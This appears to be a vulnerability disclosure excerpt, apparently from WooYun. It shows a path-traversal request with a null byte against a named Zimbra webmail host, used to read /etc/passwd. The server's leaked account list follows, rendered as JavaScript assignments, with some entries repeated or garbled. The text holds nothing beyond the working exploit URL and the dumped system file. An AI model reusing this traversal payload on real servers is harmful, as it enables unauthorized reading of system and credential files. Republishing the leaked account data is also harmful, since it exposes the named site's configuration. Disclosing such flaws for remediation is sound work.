 hcmail.hc360.com/zimbra/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../etc/passwd%00
a.nfsnobody="x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin";
a.sshd="x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin";
a.oprofile="x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin";
a.pegasus="x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin";
a.haldaemon="x:68:68:HAL daemon:/:/sbin/nologin";
a.xfs="x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin";
a["avahi-autoipd"]="x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin";
a.sabayon="x:86:86:Sabayon user:/home/sabayon:/sbin/nologin";
a.named="x:25:25:Named:/var/named:/sbin/nologin";
a.zimbra="x:500:500::/opt/zimbra:/bin/bash";
a.nagios="x:501:502::/home/nagios:/sbin/nologin";
if (!window.Ajx%20TemplateMsg) { Ajx%20TemplateMsg = {}; }
a=Ajx%20TemplateMsg;
a.root="x:0:0:root:/root:/bin/bash";
a.bin="x:1:1:bin:/bin:/sbin/nologin";
a.daemon="x:2:2:daemon:/sbin:/sbin/nologin";
a.adm="x:3:4:adm:/var/adm:/sbin/nologin";
a.lp="x:4:7:lp:/var/spool/lpd:/sbin/nologin";
a.sync="x:5:0:sync:/sbin:/bin/sync";
a.shutdown="x:6:0:shutdown:/sbin:/sbin/shutdown";
a.halt="x:7:0:halt:/sbin:/sbin/halt";
a.mail="x:8:12:mail:/var/spool/mail:/sbin/nologin";
a.news="x:9:13:news:/etc/news:";
a.uucp="x:10:14:uucp:/var/spool/uucp:/sbin/nologin";
a.operator="x:11:0:operator:/root:/sbin/nologin";
a.games="x:12:100:games:/usr/games:/sbin/nologin";
a.gopher="x:13:30:gopher:/var/gopher:/sbin/nologin";
a.ftp="x:14:50:FTP User:/var/ftp:/sbin/nologin";
a.nobody="x:99:99:Nobody:/:/sbin/nologin";
a.vcsa="x:69:69:virtual console memory owner:/dev:/sbin/nologin";
a.ntp="x:38:38::/etc/ntp:/sbin/nologin";
a.dbus="x:81:81:System message bus:/:/sbin/nologin";
a.avahi="x:70:70:Avahi daemon:/:/sbin/nologin";
a.exim="x:93:93::/var/spool/ /sbin/nologin";
a.rpc="x:32:32: /sbin/nologin";
a.rpcuser="x:29:29: /var/lib/nfs:/sbin/nologin";
a.nfsnobody="x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin";
a.sshd="x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin";
a.oprofile="x:16:16:Special to be used by OProfile:/home/oprofile:/sbin/nologin";
a.pegasus="x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin";
a.haldaemon="x:68:68:HAL daemon:/:/sbin/nologin";
a.xfs="x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin";
a["avahi-autoipd"]="x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin";
a.sabayon="x:86:86:Sabayon user:/home/sabayon:/sbin/nologin";
a.named="x:25:25:Named:/var/named:/sbin/nologin";
a.zimbra="x:500:500::/opt/zimbra:/bin/bash";
a.nagios="x:501:502::/home/nagios:/sbin/nologin";
www.wooyun.org